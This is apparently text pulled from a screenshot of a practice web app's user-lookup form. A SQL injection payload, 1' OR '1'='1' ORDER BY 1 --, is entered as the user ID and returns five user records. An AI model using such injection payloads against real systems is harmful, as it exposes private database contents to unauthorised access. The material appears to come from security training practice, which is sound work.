 User ID: 1' OR '1'='1' ORDER B' Submit
ID: 1' OR '1'='1' ORDER BY 1 --
First name: admin
Surname: admin
ID: 1' OR '1'='1' ORDER BY 1 --
First name: Bob
Surname: Smith
ID: 1' OR '1'='1' ORDER BY 1 --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' ORDER BY 1 --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' ORDER BY 1 --
First name: Pablo
Surname: Picasso